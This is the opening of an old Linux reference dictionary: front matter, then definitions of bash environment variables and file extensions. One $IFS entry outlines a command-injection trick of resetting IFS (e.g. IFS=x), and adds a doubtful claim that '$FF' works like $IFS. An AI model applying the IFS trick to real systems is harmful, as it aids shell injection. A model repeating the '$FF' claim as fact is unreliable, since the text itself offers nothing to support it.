## **Version 0.16**

## **Author: Binh Nguyen**

<[linuxfilesystem\(at\)yahoo\(dot\)com\(dot\)au](mailto:linuxfilesystem(at)yahoo(dot)com(dot)au)>

2004−08−16

This document is designed to be a resource for those Linux users wishing to seek clarification on Linux/UNIX/POSIX related terms and jargon. At approximately 24700 definitions and two thousand pages it is one of the largest Linux related dictionaries currently available. Due to the rapid rate at which new terms are being created it has been decided that this will be an active project. We welcome input into the content of this document. At this moment in time half yearly updates are being envisaged.

Searchable databases exist at locations such as:

#### <http://www.swpearl.com/eng/scripts/dictionary/>

(SWP) Sun Wah−PearL Linux Training and Development Centre is a centre of the Hong Kong Polytechnic University, established in 2000. Presently SWP is delivering professional grade Linux and related Open Source Software (OSS) technology training and consultant service in Hong Kong. SWP has an ambitious aim to promote the use of Linux and related Open Source Software (OSS) and Standards. The vendor independent positioning of SWP has been very well perceived by the market. Throughout the last couple of years, SWP becomes the Top Leading OSS training and service provider in Hong Kong.

#### <http://www.geona.com/dictionary?b=>

Geona, operated by Gold Vision Communications, is a new powerful search engine and internet directory, delivering quick and relevant results on almost any topic or subject you can imagine. The term "Geona" is an Italian and Hebrew name, meaning wisdom, exaltation, pride or majesty. We use our own database of spidered web sites and the Open Directory database, the same database which powers the core directory services for the Web's largest and most popular search engines and portals. Geona is spidering all domains listed in the non−adult part of the Open Directory and millions of additional sites of general interest to maintain a fulltext index of highly relevant web sites.

#### <http://www.linuxdig.com/documents/dictionary.php>

LINUXDIG.COM, "Yours News and Resource Site", LinuxDig.com was started in May 2001 as a hobby site with the original intention of getting the RFC's online and becoming an Open Source software link/download site. But since that time the site has evolved to become a RFC distribution site, linux news site and a locally

written technology news site (with bad grammer :)) with focus on Linux while also containing articles about anything and everything we find interesting in the computer world. LinuxDig.Com contains about 20,000 documents and this number is growing everyday!

#### <http://linux.about.com/library/glossary/blglossary.htm>

Each month more than 20 million people visit About.com. Whether it be home repair and decorating ideas, recipes, movie trailers, or car buying tips, our Guides offer practical advice and solutions for every day life. Wherever you land on the new About.com, you'll find other content that is relevant to your interests. If you're looking for "How To" advice on planning to re−finish your deck, we'll also show you the tools you need to get the job done. If you've been to About before, we'll show you the latest updates, so you don't see the same thing twice. No matter where you are on About.com, or how you got here, you'll always find content that is relevant to your needs.

Should you wish to possess your own localised searcheable version please make use of the available "dict", [http://www.dict.org/](http://www.dict.org) version at the Linux Documentation Project home page,<http://www.tldp.org/> The author has decided to leave it up to readers to determine how to install and run it on their specific systems.

An alternative form of the dictionary is available at:

#### [http://elibrary.fultus.com/covers/technical/linux/guides/Linux−Dictionary/cover.html](http://elibrary.fultus.com/covers/technical/linux/guides/Linux-Dictionary/cover.html)

Fultus Corporation helps writers and companies to publish, promote, market, and sell books and eBooks. Fultus combines traditional self−publishing practices with modern technology to produce paperback and hardcover print−on−demand (POD) books and electronic books (eBooks). Fultus publishes works (fiction, non−fiction, science fiction, mystery, ...) by both published and unpublished authors. We enable you to self−publish easily and cost−effectively, creating your book as a print−ready paperback or hardcover POD book or as an electronic book (eBook) in multiple eBook's formats. You retain all rights to your work. We provide distribution to bookstores worldwide. And all at a fraction of the cost of traditional publishing. We also offer corporate publishing solutions that enable businesses to produce and deliver manuals and documentation more efficiently and economically. Our use of electronic delivery and print−on−demand technologies reduces printed inventory and saves time.

Please inform the author as to whether you would like to create a database or an alternative form of the dictionary so that he can include you in this list. Also note that the author considers breaches of copyright to be extremely serious. He will pursue all claims to the fullest extent of the law.

#### Copyright 2003 Binh Nguyen

Trademarks are owned by their owners.

Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.2; with no Invariant Sections, with no Front−Cover Texts, and with no Back−Cover Texts. A copy of the license is included in the section entitled "GNU Free Documentation License".

# **Table of Contents**



# **Table of Contents**



# <span id="page-4-0"></span>**Source and pre−formatted versions available**

The source code and other machine readable formats of this book can be found on the Internet at the Linux Documentation Project home pag[e http://www.tldp.org/](http://www.tldp.org/) The latest version of this document can be found at [http://cvsview.tldp.org/index.cgi/LDP/guide/docbook/Linux−Dictionary/](http://cvsview.tldp.org/index.cgi/LDP/guide/docbook/Linux-Dictionary/)

# <span id="page-5-0"></span>**Chapter 1. Linux Dictionary**

## <span id="page-6-0"></span>**Punctuation**

#### *\$BASH environment variable*

Expands to the full pathname used to invoke this instance of bash. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$BASH\_VERSION environment variable*

Expands to the version number of this instance of bash. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$CDPATH environment variable*

The search path for the cd command. This is a colon−separated list of directories in which the shell looks for destination directories specified by the cd command. A sample value is ``.: $\sim$ :/usr''. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$ENV environment variable*

If this parameter is set when bash is executing a shell script, its value is interpreted as a filename containing commands to initialize the shell, as in .bashrc. The value of ENV is subjected to parameter expansion, command substitution, and arithmetic expansion before being interpreted as a pathname. PATH is not used to search for the resultant pathname. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$FIGNORE environment variable*

A colon−separated list of suffixes to ignore when performing filename completion (see READLINE below). A filename whose suffix matches one of the entries in FIGNORE is excluded from the list of matched filenames. A sample value is ``.o:~''. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HISTCMD environment variable*

The history number, or index in the history list, of the current command. If HISTCMD is unset, it loses its special properties, even if it is subsequently reset. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HISTCONTROL environment variable*

If set to a value of ignorespace, lines which begin with a space character are not entered on the history list. If set to a value of ignoredups, lines matching the last history line are not entered. A value of ignoreboth combines the two options. If unset, or if set to any other value than those above, all lines read by the parser are saved on the history list. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HISTFILE environment variable*

The name of the file in which command history is saved. (See HISTORY below.) The default value is ~/.bash\_history. If unset, the command history is not saved when an interactive shell exits. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HISTFILESIZE environment variable*

The maximum number of lines contained in the history file. When this variable is assigned a value, the history file is truncated, if necessary, to contain no more than that number of lines. The default value is 500. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HISTSIZE environment variable*

The number of commands to remember in the command history (see HISTORY below). The default value is 500. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HOME environment variable*

The home directory of the current user; the default argument for the cd builtin command. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HOSTFILE*

Contains the name of a file in the same format as /etc/hosts that should be read when the shell needs to complete a hostname. The file may be changed interactively; the next time hostname completion is

attempted bash adds the contents of the new file to the already existing database. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$HOSTTYPE*

Automatically set to a string that uniquely describes the type of machine on which bash is executing. The default is system−dependent. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$IFS*

In UNIX, the \$IFS variable separates commands. It is usually conigured to be the semicolon (;) and newline characters. However, it can be reconfigured to be other characters as well. Data−driven attacks will sometimes seek to reset the IFS variable (e.g. IFS=x), then cause execution within the data field wihtout having to insert shell metacharacters. Tidbit: On Linux, the \$FF variable may also be used like \$IFS. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$IFS*

The Internal Field Separator that is used for word splitting after expansion and to split lines into words with the read builtin command. The default value is ``<space><tab><newline>''. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$IGNOREEOF*

Controls the action of the shell on receipt of an EOF character as the sole input. If set, the value is the number of consecutive EOF characters typed as the first characters on an input line before bash exits. If the variable exists but does not have a numeric value, or has no value, the default value is 10. If it does not exist, EOF signifies the end of input to the shell. This is only in effect for interactive shells. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$INPUTRC environment variable*

The filename for the readline startup file, overriding the default of  $\sim$ /.inputrc (see READLINE

below). From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$LINENO*

Each time this parameter is referenced, the shell substitutes a decimal number representing the current sequential line number (starting with 1) within a script or function. When not in a script or function, the value substituted is not guaranteed to be meaningful. When in a function, the value is not the number of the source line that the command appears on (that information has been lost by the time the function is executed), but is an approximation of the number of simple commands executed in the current function. If LINENO is unset, it loses its special properties, even if it is subsequently reset. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$MAIL*

If this parameter is set to a filename and the MAILPATH variable is not set, bash informs the user of the arrival of mail in the specified file. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$MAILCHECK*

Specifies how often (in seconds) bash checks for mail. The default is 60 seconds. When it is time to check for mail, the shell does so before prompting. If this variable is unset, the shell disables mail checking. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$MAILPATH*

A colon−separated list of pathnames to be checked for mail. The message to be printed may be specified by separating the pathname from the message with a  $\gamma$ . \$ stands for the name of the current mailfile. Example: MAILPATH='/usr/spool/mail/bfox?"You have mail":~/shell−mail?"\$\_ has mail!"' Bash supplies a default value for this variable, but the location of the user mail files that it uses is system dependent (e.g., /usr/spool/mail/\$USER). From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$MAIL\_WARNING*

If set, and a file that bash is checking for mail has been accessed since the last time it was checked, the message ``The mail in mailfile has been read'' is printed. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$OLDPWD*

The previous working directory as set by the cd command. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$OSTYPE*

Automatically set to a string that describes the operating system on which bash is executing. The default is system−dependent. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PATH*

The search path for commands. It is a colon−separated list of directories in which the shell looks for commands (see COMMAND EXECUTION below). The default path is system−dependent, and is set by the administrator who installs bash. A common value is

``/usr/gnu/bin:/usr/local/bin:/usr/ucb:/bin:/usr/bin:.''. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PATH*

The shell looks for commands and programs in a list of file paths stored in the PATH environment variable. An environment variable stores information in a place where other programs and commands can access it. Environment variables store information such as the shell that you are using, your login name, and your current working directory. To see a list of all the environment variables currently defined; type 'set' at the prompt. When you type a command at the shell prompt, the shell will look for that command's program file in each directory listed in the PATH variable, in order. The first program found matching the command you typed will be run. If the command's program file is not in a directory listed in you PATH environment variable, the shell returns a "commands not found" error. By default, the shell does not look in your current working directory or your home directory for commands This is really a security mechanism so that you don't execute programs by accident. What if a malicious user put a harmful program called ls in your home directory? If you typed ls and the shell looked for the fake program in your home directory before the real program in the /bin directory, what do you think woul dhappen? If you thought bad things, you are on the right track. Since your PATH doesn't have the current directory as one of its search locations, programs in your current directory must be called with an absolute path of a relative path specified as './program−name'. To see what directories are part of your PATH enter this command: # echo \$PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/bin/X11 From Complete−Idiot's Guide to Linu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PROMPT\_COMMAND*

If set, the value is executed as a command prior to issuing each primary prompt. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PS1*

The value of this parameter is expanded (see PROMPTING below) and used as the primary prompt string. The default value is ``bash\\$ ''. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PS2*

The value of this parameter is expanded and used as the secondary prompt string. The default is  $\geq$  ". From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PS3*

The value of this parameter is used as the prompt for the select command (see SHELL GRAMMAR above). From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PS4*

The value of this parameter is expanded and the value is printed before each command bash displays during an execution trace. The first character of PS4 is replicated multiple times, as necessary, to

indicate multiple levels of indirection. The default is ``+ ''. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$PWD*

The current working directory as set by the cd command. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$RANDOM*

Each time this parameter is referenced, a random integer is generated. The sequence of random numbers may be initialized by assigning a value to RANDOM. If RANDOM is unset, it loses its special properties, even if it is subsequently reset. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$SECONDS*

Each time this parameter is referenced, the number of seconds since shell invocation is returned. If a value is assigned to SECONDS. the value returned upon subsequent references is the number of seconds since the assignment plus the value assigned. If SECONDS is unset, it loses its special properties, even if it is subsequently reset. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *\$SHLVL*

Incremented by one each time an instance of bash is started. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.#01*

and higher A method of numbering picture files for a roll of film that has been scanned for computer presentation From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.\$\$\$*

Used by OS/2 to keep track of archived files From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.(Pagis)*

native format From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.000*

Data file (GEOWorks) From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.000−20009*

Used to number old (backup) versions of files (for example, CONFIG.SYS when changed by an installation program); also used to number From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.001−999*

Database index files used by (Superbase) From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.1−STEP*

Backup file (Iomega Backup) From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.113*

Backup data file (Iomega Backup) From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *.123*

Lotus 123 97 file From Whatis−Extensions

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *.12M*

Smartmaster file (Lotus 1−2−3 '97) From Whatis−Extensions [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*.1ST*



